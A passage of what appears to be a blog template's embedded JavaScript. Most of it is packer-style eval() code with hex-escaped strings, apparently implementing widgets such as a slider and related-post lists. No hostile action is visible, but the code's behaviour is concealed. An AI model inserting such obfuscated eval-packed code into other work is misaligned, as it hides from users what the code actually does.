\17\\e\\f\\d\\f\\1t\\O\\E\\r\\z\\a\\k\\5\\F\\G\\5\\S\\k\\h\\p\\5\\f\\w\\k\\i\\p\\d\\5\\J\\f\\e\\b\\5\\h\\g\\d\\5\\e\\k\\s\\a\\k\\z\\D\\5\\x\\a\\d\\5\\k\\a\\f\\E\\g\\d\\f\\5\\f\\g\\i\\s\\a\\f\\5\\p\\k\\e\\d\\e\\w\\e\\g\\5\\F\\e\\f\\d\\5\\H\\a\\a\\s\\f\\5\\p\\e\\f\\d\\f\\5\\r\\h\\P\\5\\J\\f\\e\\b\\p\\5\\H\\a\\a\\s\\5\\1d\\E\\r\\r\\h\\k\\D\\g\\a\\b\\x\\d\\F\\5\\h\\b\\i\\r\\h\\d\\i\\e\\b\\1a\\e\\e\\p\\5\\H\\g\\a\\P\\f\\g\\i\\s\\a\\k\\5\\f\\x\\5\\16\\h\\b\\s\\e\\r\\p\\e\\f\\d\\I\\w\\d\\i\\M\\a\\5\\F\\d\\r\\g\\5\\z\\k\\a\\h\\L\\5\\f\\g\\i\\s\\a\\k\\1t\\w\\h\\p\\d\\i\\e\\b\\5\\I\\p\\k\\5\\V\\h\\D\\5\\10\\E\\b\\5\\10\\E\\g\\5\\p\\h\\k\\f\\a\\11\\b\\d\\5\\I\\E\\x\\5\\1d\\a\\p\\5\\a\\b\\d\\k\\D\\5\\14\\w\\d\\5\\f\\k\\w\\5\\O\\e\\M\\5\\12\\a\\w\\5\\d\\h\\x\\O\\h\\r\\a\\5\\J\\1f\\E\\a\\k\\D\\5\\a\\P\\d\\a\\b\\s\\5\\h\\b\\i\\r\\h\\d\\i\\e\\b\\5\\H\\h\\s\\a\\5\\f\\p\\h\\b\\5\\F\\d\\d\\p\\5\\s\\i\\k\\a\\w\\d\\i\\e\\b\\O\\h\\M\\5\\f\\r\\e\\e\\d\\F\\13\\a\\i\\x\\F\\d\\5\\w\\e\\b\\d\\k\\e\\g\\O\\h\\M\\5\\w\\h\\p\\d\\i\\e\\b\\5\\k\\a\\g\\5\\f\\g\\i\\s\\a\\f\\F\\e\\S\\1d\\p\\a\\a\\s\\5\\K\\a\\G\\5\\f\\g\\i\\s\\a\\f\\F\\e\\S\\5\\r\\e\\E\\f\\a\\S\\F\\a\\a\\g\\5\\h\\g\\d\\a\\k\\b\\h\\d\\a\\5\\k\\a\\r\\e\\M\\a\\N\\g\\h\\f\\f\\5\\z\\p\\5\\z\\g\\e\\x\\f\\p\\e\\d\\5\\f\\E\\r\\r\\h\\k\\D\\5\\R\\R\\d\\k\\i\\J\\1d\\g\\1m\\c\\1k\\5\\Y\\x\\Y\\y\\10\\K\\16\\Y\\1i\\1j\\11\\5\\I\\I\\I\\I\\I\\I\\I\\I\\I\\1d\\Y\\5\\O\\p\\p\\r\\c\\F\\X\\Y\\z\\e\\Y\\5\\h\\s\\s\\N\\g\\h\\f\\f\\5\\f\\3\\K\\y\\y\\5\\i\\b\\s\\a\\P\\14\\H\\5\\b\\e\\1t\\i\\r\\h\\x\\a\\5\\D\\e\\E\\d\\E\\z\\a\\5\\J\\p\\x\\5\\p\\e\\f\\d\\5\\10\\h\\b\\5\\3\\y\\y\\5\\w\\e\\b\\d\\a\\b\\d\\5\\V\\h\\d\\F\\5\\15\\a\\z\\5\\V\\h\\k\\5\\g\\e\\s\\i\\b\\x\\5\\S\\F\\a\\b\\5\\f\\a\\g\\a\\w\\d\\e\\k\\5\\p\\h\\E\\f\\a\\14\\b\\13\\e\\M\\a\\k\\5\\i\\b\\i\\d\\12\\a\\g\\h\\D\\5\\1j\\y\\y\\5\\z\\a\\H\\e\\k\\a\\5\\k\\h\\b\\s\\e\\r\\5\\w\\a\\i\\g\\5\\S\\F\\i\\g\\a\\5\\d\\e\\d\\h\\g\\16\\a\\f\\E\\g\\d\\f\\5\\e\\p\\a\\b\\1d\\a\\h\\k\\w\\F\\5\\L\\a\\D\\z\\e\\h\\k\\s\\5\\f\\D\\b\\w\\5\\h\\H\\d\\a\\k\\5\\18\\y\\5\\h\\p\\p\\a\\b\\s\\5\\f\\g\\i\\s\\a\\G\\5\\s\\e\\b\\a\\5\\i\\d\\a\\r\\5\\g\\e\\h\\s\\i\\b\\x\\5\\f\\g\\i\\s\\a\\k\\1t\\i\\d\\a\\r\\5\\E\\b\\s\\a\\H\\i\\b\\a\\s\\5\\f\\g\\i\\s\\a\\c\\5\\I\\V\\5\\17\\V\\5\\3\\18\\y\\5\\i\\b\\H\\e\\5\\i\\d\\a\\r\\1l\\i\\s\\d\\F\\5\\3\\1i\\y\\5\\h\\f\\O\\h\\M\\15\\e\\k\\5\\18\\y\\y\\5\\O\\e\\5\\k\\a\\f\\E\\g\\d"["\\f\\p\\g\\i\\d"]("\\5"),0,{}));',62,114,'||x22|x31|x2E|x7C|x2C|x3D|x28|x29|x65|x6E|x32|x74|x6F|x73|x6C|x61|x69|x2F|x72|x3A|x2B|x3B|x7B|x70|x7D|x6D|x64|x2D|x3C|x20|x63|x67|x30|x62|x5D|x5B|x3E|x79|x75|x68|x33|x66|x41|x6A|x36|x6B|x76|x43|x4E|x78|x27|x34|x77|_0x74d2x2|x24|x4D|x71|x7A|x55|x42|x4A|x49|x44|x48|x4F|x46|x52|x50|x35|x5C|x4C|x47|x45|x53|x54|x51|x4B|x39|x38|x37|x59|x57|x56|_0x74d2x4|x58|x3F|x26|x5A|x21|x5F|_0x74d2x3|return|function|_0x74d2x0|_0x74d2x1|_0x74d2x5|x2A|String|if|while|toString|36|x5E|parseInt|35|new|RegExp|x23|62|186|eval|29'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1x(1w,1z,1a,1v,1r,1B){1r=1x(1a){1y(1a<1z?"":1r(1G(1a/1z)))+((1a=1a%1z)>1H?1E["\\H\\w\\h\\A\\O\\F\\f\\w\\O\\h\\D\\g"](1a+1O):1a.1P(1F))};1D(!""["\\w\\g\\z\\q\\f\\C\\g"](/^/,1E)){1C(1a--){1B[1r(1a)]=1v[1a]||1r(1a)};1v=[1x(1r){1y 1B[1r]}];1r=1x(){1y"\\R\\18\\c"};1a=1};1C(1a--){1D(1v[1a]){1w=1w["\\w\\g\\z\\q\\f\\C\\g"](1I 1J("\\R\\B"+1r(1a)+"\\R\\B","\\v"),1v[1a])}};1y 1w}("\\14\\k\\I\\W\\8\\g\\9\\l\\8\\14\\8\\e\\9\\l\\L\\k\\b\\5\\l\\10\\j\\2\\2\\6\\12\\j\\W\\6\\N\\j\\2\\2\\6\\3\\H\\j\\a\\w\\6\\1l\\j\\a\\f\\6\\3\\3\\j\\a\\i\\6\\1h\\j\\2\\a\\D\\2\\6\\3\\D\\j\\2\\a\\L\\j\\d\\d\\Y\\4\\a\\r\\4\\a\\F\\4\\3\\1f\\d\\y\\a\\v\\d\\a\\B\\d\\a\\1g\\d\\a\\1f\\d\\a\\W\\d\\3\\1j\\4\\a\\1b\\2\\6\\3\\g\\j\\t\\2\\3\\1k\\2\\6\\2\\3\\1m\\2\\6\\2\\3\\1q\\2\\6\\2\\a\\u\\2\\6\\2\\a\\3\\2\\6\\2\\a\\a\\2\\6\\2\\a\\I\\2\\6\\2\\a\\Y\\2\\6\\2\\3\\19\\2\\6\\2\\a\\q\\2\\6\\2\\3\\1o\\2\\6\\2\\a\\b\\2\\s\\6\\Z\\j\\1k\\m\\n\\b\\5\\e\\4\\a\\1d\\8\\l\\m\\6\\b\\6\\g\\9\\n\\L\\k\\w\\5\\e\\8\\b\\4\\N\\9\\n\\w\\4\\3\\11\\8\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\a\\U\\2\\p\\o\\11\\p\\o\\d\\11\\p\\o\\d\\K\\p\\E\\9\\4\\3\\G\\8\\b\\4\\1h\\9\\n\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\1o\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\2\\c\\b\\4\\12\\c\\2\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\14\\8\\g\\9\\l\\L\\k\\r\\6\\i\\6\\h\\6\\G\\6\\f\\6\\H\\6\\q\\6\\C\\6\\F\\6\\z\\6\\D\\6\\M\\6\\A\\5\\2\\2\\6\\v\\5\\g\\4\\3\\1c\\4\\a\\H\\n\\3\\a\\8\\L\\k\\x\\5\\u\\n\\x\\o\\v\\4\\17\\n\\x\\c\\c\\9\\l\\3\\a\\8\\L\\k\\B\\5\\u\\n\\B\\o\\v\\t\\x\\s\\4\\1c\\4\\17\\n\\B\\c\\c\\9\\l\\a\\8\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\3\\S\\5\\5\\2\\3\\1l\\2\\9\\l\\r\\5\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\1n\\n\\3\\F\\m\\m\\3\\a\\8\\L\\k\\M\\5\\u\\n\\M\\o\\B\\n\\M\\c\\c\\9\\l\\a\\8\\v\\t\\x\\s\\4\\1c\\t\\M\\s\\4\\3\\S\\5\\5\\2\\I\\C\\2\\1p\\1p\\v\\t\\x\\s\\4\\1c\\t\\M\\s\\4\\I\\1g\\5\\5\\2\\I\\1b\\d\\3\\11\\2\\9\\l\\G\\5\\v\\t\\x\\s\\4\\1c\\t\\M\\s\\4\\3\\C\\4\\I\\1f\\8\\2\\k\\2\\9\\t\\u\\s\\n\\3\\F\\m\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\v\\t\\x\\s\\9\\l\\f\\5\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\m\\U\\l\\f\\5\\b\\4\\3\\D\\m\\a\\8\\2\\3\\V\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\3\\V\\4\\Q\\e\\m\\U\\l\\a\\8\\2\\1o\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\1o\\4\\Q\\e\\m\\U\\l\\h\\5\\2\\2\\m\\m\\h\\5\\h\\4\\S\\8\\d\\o\\R\\1j\\t\\1A\\p\\s\\1t\\p\\d\\v\\6\\2\\2\\9\\n\\a\\8\\h\\4\\17\\p\\b\\4\\3\\3\\9\\l\\h\\5\\h\\4\\X\\8\\u\\6\\b\\4\\3\\3\\9\\c\\2\\4\\4\\4\\2\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\v\\t\\x\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\a\\8\\v\\t\\x\\s\\5\\5\\5\\v\\t\\u\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\i\\5\\v\\t\\x\\s\\4\\3\\C\\4\\Q\\e\\n\\M\\5\\v\\t\\x\\s\\4\\3\\1b\\4\\Q\\e\\4\\X\\8\\u\\6\\3\\u\\9\\n\\C\\5\\M\\4\\X\\8\\u\\6\\Y\\9\\n\\F\\5\\M\\4\\X\\8\\W\\6\\1b\\9\\n\\z\\5\\M\\4\\X\\8\\1g\\6\\3\\u\\9\\n\\D\\5\\b\\4\\3\\g\\t\\3\\13\\8\\F\\6\\3\\u\\9\\y\\3\\s\\n\\H\\5\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\T\\2\\p\\o\\f\\k\\3\\C\\5\\2\\E\\c\\i\\c\\E\\2\\k\\P\\5\\2\\k\\2\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\o\\1q\\k\\3\\1n\\5\\2\\E\\c\\f\\c\\E\\2\\d\\p\\o\\K\\k\\P\\5\\2\\I\\Y\\2\\p\\o\\d\\K\\p\\o\\d\\f\\p\\o\\d\\K\\p\\E\\n\\1d\\5\\2\\2\\n\\A\\c\\5\\E\\o\\16\\p\\o\\K\\k\\P\\5\\2\\a\\x\\y\\3\\V\\2\\k\\p\\E\\c\\H\\c\\E\\o\\3\\J\\p\\o\\f\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\E\\c\\i\\c\\E\\o\\d\\f\\p\\o\\d\\3\\J\\p\\o\\15\\k\\P\\5\\2\\a\\10\\y\\I\\3\\2\\p\\o\\15\\k\\P\\5\\2\\I\\u\\2\\p\\o\\15\\k\\P\\5\\2\\a\\1q\\2\\p\\o\\d\\15\\p\\o\\f\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\1L\\a\\1l\\y\\a\\1o\\2\\p\\E\\c\\G\\c\\E\\k\\o\\d\\15\\p\\d\\o\\d\\f\\p\\k\\k\\o\\15\\k\\P\\5\\2\\a\\1m\\2\\p\\k\\o\\15\\k\\P\\5\\2\\a\\1n\\2\\p\\o\\d\\15\\p\\k\\E\\c\\z\\c\\E\\o\\d\\15\\p\\k\\o\\15\\k\\P\\5\\2\\a\\13\\2\\p\\E\\c\\D\\c\\E\\o\\d\\15\\p\\k\\o\\15\\k\\P\\5\\2\\a\\1k\\2\\p\\E\\c\\C\\c\\2\\o\\d\\15\\p\\o\\d\\15\\p\\2\\c\\q\\c\\2\\k\\2\\c\\1d\\c\\2\\o\\d\\K\\p\\o\\d\\16\\p\\2\\m\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\1e\\8\\A\\9\\n\\a\\8\\b\\4\\a\\18\\9\\l\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\G\\8\\2\\3\\1h\\y\\3\\K\\2\\9\\n\\e\\8\\b\\4\\N\\c\\2\\k\\f\\4\\a\\19\\2\\9\\4\\a\\1e\\8\\l\\a\\1h\\j\\J\\6\\a\\16\\j\\J\\m\\9\\n\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\v\\y\\a\\U\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\g\\2\\6\\3\\T\\j\\2\\4\\3\\1h\\y\\3\\K\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\G\\j\\a\\M\\6\\3\\15\\j\\J\\6\\a\\K\\j\\I\\6\\a\\N\\j\\u\\6\\a\\J\\j\\I\\6\\3\\U\\j\\J\\6\\a\\O\\j\\Y\\m\\9\\m\\U\\l\\m\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\6\\2\\3\\A\\2\\9\\m\\9\\8\\a\\A\\9\\m\\14\\k\\a\\17\\8\\g\\9\\l\\8\\14\\8\\e\\9\\l\\L\\k\\b\\5\\l\\10\\j\\2\\2\\6\\12\\j\\W\\6\\N\\j\\2\\2\\6\\3\\H\\j\\a\\w\\6\\1l\\j\\I\\a\\6\\3\\3\\j\\a\\1c\\6\\1h\\j\\2\\a\\D\\2\\6\\3\\D\\j\\2\\a\\L\\j\\d\\d\\Y\\4\\a\\r\\4\\a\\F\\4\\3\\1f\\d\\y\\a\\v\\d\\a\\B\\d\\a\\1g\\d\\a\\1f\\d\\a\\W\\d\\3\\1j\\4\\a\\1b\\2\\6\\3\\g\\j\\t\\2\\3\\1k\\2\\6\\2\\3\\1m\\2\\6\\2\\3\\1q\\2\\6\\2\\a\\u\\2\\6\\2\\a\\3\\2\\6\\2\\a\\a\\2\\6\\2\\a\\I\\2\\6\\2\\a\\Y\\2\\6\\2\\3\\19\\2\\6\\2\\a\\q\\2\\6\\2\\3\\1o\\2\\6\\2\\a\\b\\2\\s\\6\\Z\\j\\1k\\m\\n\\b\\5\\e\\4\\a\\1d\\8\\l\\m\\6\\b\\6\\g\\9\\n\\L\\k\\w\\5\\e\\8\\b\\4\\N\\9\\n\\w\\4\\3\\11\\8\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\a\\T\\2\\p\\o\\11\\p\\o\\d\\11\\p\\o\\d\\K\\p\\E\\9\\4\\3\\G\\8\\b\\4\\1h\\9\\n\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\1o\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\2\\c\\b\\4\\12\\c\\2\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\14\\8\\g\\9\\l\\L\\k\\r\\6\\i\\6\\h\\6\\G\\6\\f\\6\\H\\6\\q\\6\\C\\6\\F\\6\\z\\6\\D\\6\\M\\6\\A\\6\\v\\5\\2\\2\\6\\x\\5\\g\\4\\3\\1c\\4\\a\\H\\n\\3\\a\\8\\L\\k\\B\\5\\u\\n\\B\\o\\x\\4\\17\\n\\B\\c\\c\\9\\l\\3\\a\\8\\L\\k\\18\\5\\u\\n\\18\\o\\x\\t\\B\\s\\4\\1c\\4\\17\\n\\18\\c\\c\\9\\l\\a\\8\\x\\t\\B\\s\\4\\1c\\t\\18\\s\\4\\3\\S\\5\\5\\2\\3\\1l\\2\\9\\l\\r\\5\\x\\t\\B\\s\\4\\1c\\t\\18\\s\\4\\1n\\n\\3\\F\\m\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\x\\t\\B\\s\\9\\l\\f\\5\\x\\t\\B\\s\\4\\1e\\Q\\T\\4\\3\\i\\m\\U\\l\\f\\5\\b\\4\\3\\D\\m\\a\\8\\2\\3\\V\\2\\O\\k\\x\\t\\B\\s\\9\\l\\h\\5\\x\\t\\B\\s\\4\\3\\V\\4\\Q\\e\\m\\U\\l\\a\\8\\2\\1o\\2\\O\\k\\x\\t\\B\\s\\9\\l\\h\\5\\x\\t\\B\\s\\4\\1o\\4\\Q\\e\\m\\U\\l\\h\\5\\2\\2\\m\\m\\h\\5\\h\\4\\S\\8\\d\\o\\R\\1j\\t\\1A\\p\\s\\1t\\p\\d\\v\\6\\2\\2\\9\\n\\a\\8\\h\\4\\17\\p\\b\\4\\3\\3\\9\\l\\h\\5\\h\\4\\X\\8\\u\\6\\b\\4\\3\\3\\9\\c\\2\\4\\4\\4\\2\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\x\\t\\B\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\a\\8\\x\\t\\B\\s\\5\\5\\5\\x\\t\\u\\s\\9\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\3\\H\\c\\2\\2\\9\\n\\a\\8\\f\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\f\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\q\\5\\2\\o\\z\\p\\2\\c\\h\\c\\2\\o\\d\\z\\p\\2\\m\\U\\l\\f\\5\\f\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\c\\2\\2\\9\\n\\q\\5\\2\\2\\m\\i\\5\\x\\t\\B\\s\\4\\3\\C\\4\\Q\\e\\n\\A\\5\\x\\t\\B\\s\\4\\a\\15\\t\\u\\s\\4\\a\\X\\4\\Q\\e\\n\\M\\5\\x\\t\\B\\s\\4\\3\\1b\\4\\Q\\e\\4\\X\\8\\u\\6\\3\\u\\9\\n\\C\\5\\M\\4\\X\\8\\u\\6\\Y\\9\\n\\F\\5\\M\\4\\X\\8\\W\\6\\1b\\9\\n\\z\\5\\M\\4\\X\\8\\1g\\6\\3\\u\\9\\n\\D\\5\\b\\4\\3\\g\\t\\3\\13\\8\\F\\6\\3\\u\\9\\y\\3\\s\\n\\H\\5\\E\\o\\K\\k\\P\\5\\2\\3\\v\\y\\T\\2\\p\\o\\f\\k\\3\\C\\5\\2\\E\\c\\i\\c\\E\\2\\k\\P\\5\\2\\a\\11\\2\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\o\\1q\\k\\3\\1n\\5\\2\\E\\c\\f\\c\\E\\2\\d\\p\\o\\d\\f\\p\\o\\d\\K\\p\\E\\n\\v\\c\\5\\E\\o\\16\\p\\o\\K\\k\\P\\5\\2\\a\\x\\y\\3\\V\\2\\k\\p\\E\\c\\H\\c\\2\\o\\d\\K\\p\\o\\d\\16\\p\\2\\m\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\1e\\8\\v\\9\\n\\a\\8\\b\\4\\a\\18\\9\\l\\e\\8\\2\\11\\2\\6\\w\\9\\4\\3\\G\\8\\2\\3\\1h\\y\\3\\K\\2\\9\\n\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\v\\y\\a\\T\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\g\\2\\6\\3\\T\\j\\2\\4\\3\\1h\\y\\3\\K\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\G\\j\\a\\M\\6\\3\\15\\j\\J\\6\\a\\K\\j\\I\\6\\a\\N\\j\\u\\6\\a\\J\\j\\I\\6\\3\\U\\j\\J\\6\\a\\O\\j\\Y\\m\\9\\m\\U\\l\\a\\8\\b\\4\\Z\\1s\\5\\1k\\9\\l\\w\\4\\3\\1e\\8\\2\\2\\9\\m\\m\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\6\\2\\3\\A\\2\\9\\m\\9\\8\\a\\A\\9\\m\\14\\k\\a\\g\\8\\g\\9\\l\\8\\14\\8\\e\\9\\l\\L\\k\\b\\5\\l\\10\\j\\2\\2\\6\\12\\j\\V\\6\\N\\j\\2\\2\\6\\1l\\j\\a\\12\\6\\3\\3\\j\\a\\i\\6\\a\\C\\j\\J\\6\\1h\\j\\2\\a\\D\\2\\6\\3\\D\\j\\2\\a\\L\\j\\d\\d\\Y\\4\\a\\r\\4\\a\\F\\4\\3\\1f\\d\\y\\a\\v\\d\\a\\B\\d\\a\\1g\\d\\a\\1f\\d\\a\\W\\d\\3\\1j\\4\\a\\1b\\2\\6\\3\\g\\j\\t\\2\\3\\1k\\2\\6\\2\\3\\1m\\2\\6\\2\\3\\1q\\2\\6\\2\\a\\u\\2\\6\\2\\a\\3\\2\\6\\2\\a\\a\\2\\6\\2\\a\\I\\2\\6\\2\\a\\Y\\2\\6\\2\\3\\19\\2\\6\\2\\a\\q\\2\\6\\2\\3\\1o\\2\\6\\2\\a\\b\\2\\s\\6\\Z\\j\\1k\\m\\n\\b\\5\\e\\4\\a\\1d\\8\\l\\m\\6\\b\\6\\g\\9\\n\\L\\k\\w\\5\\e\\8\\b\\4\\N\\9\\n\\w\\4\\3\\11\\8\\E\\o\\K\\k\\P\\5\\2\\3\\12\\y\\a\\V\\2\\p\\o\\11\\k\\P\\5\\2\\3\\16\\2\\p\\o\\d\\11\\p\\o\\d\\K\\p\\E\\9\\4\\3\\G\\8\\b\\4\\1h\\9\\n\\L\\k\\r\\5\\14\\8\\g\\9\\l\\L\\k\\r\\6\\i\\6\\h\\6\\G\\6\\f\\6\\H\\6\\q\\6\\C\\6\\F\\6\\z\\6\\D\\6\\M\\6\\A\\5\\2\\2\\6\\v\\5\\g\\4\\3\\1c\\4\\a\\H\\n\\3\\a\\8\\L\\k\\x\\5\\u\\n\\x\\o\\v\\4\\17\\n\\x\\c\\c\\9\\l\\3\\a\\8\\L\\k\\B\\5\\u\\n\\B\\o\\v\\t\\x\\s\\4\\1c\\4\\17\\n\\B\\c\\c\\9\\l\\a\\8\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\3\\S\\5\\5\\2\\3\\1l\\2\\9\\l\\r\\5\\v\\t\\x\\s\\4\\1c\\t\\B\\s\\4\\1n\\n\\3\\F\\m\\m\\a\\8\\2\\1e\\Q\\T\\2\\O\\k\\v\\t\\x\\s\\9\\l\\f\\5\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\9\\n\\a\\8\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\4\\3\\z\\8\\2\\1q\\4\\3\\q\\4\\3\\1f\\2\\9\\1s\\5\\y\\3\\9\\l\\f\\5\\v\\t\\x\\s\\4\\1e\\Q\\T\\4\\3\\i\\4\\S\\8\\2\\3\\B\\2\\6\\2\\u\\2\\9\\m\\m\\U\\l\\f\\5\\b\\4\\3\\D\\4\\S\\8\\d\\R\\d\\i\\t\\u\\y\\V\\s\\c\\R\\y\\C\\d\\v\\6\\2\\d\\i\\2\\c\\b\\4\\1l\\9\\m\\a\\8\\2\\3\\V\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\3\\V\\4\\Q\\e\\m\\U\\l\\a\\8\\2\\1o\\2\\O\\k\\v\\t\\x\\s\\9\\l\\h\\5\\v\\t\\x\\s\\4\\1o\\4\\Q\\e\\m\\U\\l\\h\\5\\2\\o\\z\\p\\o\\d\\z\\p\\2\\m\\m\\h\\5\\h\\4\\S\\8\\d\\o\\R\\1j\\t\\1A\\p\\s\\1t\\p\\d\\v\\6\\2\\2\\9\\n\\a\\8\\h\\4\\17\\p\\b\\4\\3\\3\\9\\l\\h\\5\\h\\4\\X\\8\\u\\6\\b\\4\\3\\3\\9\\c\\2\\4\\4\\4\\2\\m\\i\\5\\v\\t\\x\\s\\4\\3\\C\\4\\Q\\e\\n\\D\\5\\v\\t\\x\\s\\4\\a\\15\\t\\u\\s\\4\\a\\X\\4\\Q\\e\\n\\z\\5\\v\\t\\x\\s\\4\\3\\1b\\4\\Q\\e\\4\\X\\8\\u\\6\\3\\u\\9\\n\\H\\5\\z\\4\\X\\8\\u\\6\\Y\\9\\n\\q\\5\\z\\4\\X\\8\\W\\6\\1b\\9\\n\\C\\5\\z\\4\\X\\8\\1g\\6\\3\\u\\9\\n\\F\\5\\b\\4\\3\\g\\t\\3\\13\\8\\q\\6\\3\\u\\9\\y\\3\\s\\n\\A\\c\\5\\E\\o\\16\\k\\P\\5\\2\\3\\12\\y\\a\\1j\\2\\p\\o\\K\\k\\P\\5\\2\\3\\K\\y\\T\\k\\1q\\2\\p\\o\\f\\k\\3\\C\\5\\2\\E\\c\\i\\c\\E\\2\\k\\P\\5\\2\\2\\k\\1n\\5\\2\\E\\c\\r\\c\\E\\2\\p\\o\\1q\\k\\3\\1n\\5\\2\\E\\c\\f\\c\\E\\2\\d\\p\\o\\d\\f\\p\\o\\d\\K\\p\\o\\K\\k\\P\\5\\2\\3\\x\\2\\p\\o\\3\\J\\p\\o\\f\\k\\1n